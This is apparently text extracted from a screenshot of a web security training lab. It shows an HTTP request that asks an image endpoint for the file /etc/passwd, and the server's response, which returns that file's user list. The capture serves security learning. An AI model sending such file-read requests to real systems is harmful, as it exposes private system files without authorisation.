 Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/1.1
2 Host: aca51f2d1f028c3b80cc04b5001b0015.web-security-academy.net
3 Cookie: session=dxq99pfHK8MOS3eBQiZEk2ojS9shNqiU
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:90.0)
Gecko/20100101 Firefox/90.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://aca51f2d1f028c3b80cc04b5001b0015.web-security-academy.n
et/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin